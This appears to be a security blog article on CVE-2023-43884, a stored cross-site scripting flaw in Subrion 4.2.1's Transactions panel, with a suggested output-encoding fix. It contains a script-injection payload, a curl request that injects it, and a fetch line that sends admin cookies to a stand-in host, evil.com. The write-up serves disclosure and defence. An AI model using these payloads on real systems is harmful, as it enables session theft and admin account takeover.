Every website running on Subrion v4.2.1 is open to a severe cross-site scripting (XSS) attack, thanks to a bug tracked as CVE-2023-43884. This flaw lives in the “Reference ID” parameter of the Transactions panel, granting attackers a direct path to run malicious scripts inside the browser of unsuspecting admins or users.
In this article, we’ll break down how this vulnerability works, show simple proof-of-concept code, explain the risk, and show you how attackers can exploit it. Whether you own a Subrion-powered website, use it as a moderator, or just want to learn more about web security, this is for you.
Technical Breakdown
Where’s the bug?
The Transactions panel is a part of Subrion’s administration area. When admins check user transaction histories, every record shows fields like “Reference ID.” Subrion v4.2.1 fails to sanitize or encode this field before showing it, meaning if someone can save malicious HTML or JavaScript into Reference ID, it’ll run in the admin’s browser.
Attack Scenario
Imagine an attacker manages to insert data (e.g., via a payment form, or a manipulated GET/POST request) with a script payload as the Reference ID. Once the admin goes to check transactions, the script runs, potentially stealing cookies, session tokens, or performing admin actions.
Proof-of-Concept (PoC) Code
Suppose there’s a payment function or an API you can submit a transaction through, and it lets you control the Reference ID. Try injecting a payload like this:
<script>alert('XSS in Reference ID!')</script>
Sample curl request (if API allows)
curl -X POST https://targetsite.com/add-transaction \
-d "amount=10&reference_id=<script>alert('XSS')</script>"
What you see
When the admin visits the Transactions page, the script runs *as the admin*. This could easily be changed to something more evil than an alert!
Real-World Exploit Impact
1. Cookie Theft
Attackers could grab admin session cookies and hijack accounts
<script>
fetch('https://evil.com/steal?c='+document.cookie)
</script>
2. CSRF (Cross-Site Request Forgery)
Scripts could send requests using an admin’s credentials.
3. Unauthorized Actions
Attackers could perform actions as the admin by scripting click events or crafting requests.
Recommended Fixes
Subrion needs to escape or sanitize user input before displaying it in the admin panel. Developers should use proper output encoding functions, such as PHP’s htmlspecialchars or templates that auto-encode.
Temporarily, you can patch this by editing the part of code that outputs Reference ID
// BAD
echo $reference_id;
// GOOD
echo htmlspecialchars($reference_id, ENT_QUOTES, 'UTF-8');
References
- NVD: CVE-2023-43884
- exploit-notes.com: Subrion 4.2.1 XSS
- OWASP XSS Cheat Sheet
Conclusion
CVE-2023-43884 is a textbook example of why web apps must treat every piece of user input with suspicion. Subrion v4.2.1’s mishandling of the “Reference ID” parameter in the Transactions panel leaves the door wide open for XSS attacks—potentially compromising admin accounts or taking over whole sites.
If you run Subrion, update or patch immediately. If you’re a developer, always sanitize your outputs. For pentesters and researchers, this is a reminder: simple bugs can bring down even the best of us.
Timeline
Published on: 09/28/2023 15:15:12 UTC
Last modified on: 09/29/2023 16:27:23 UTC
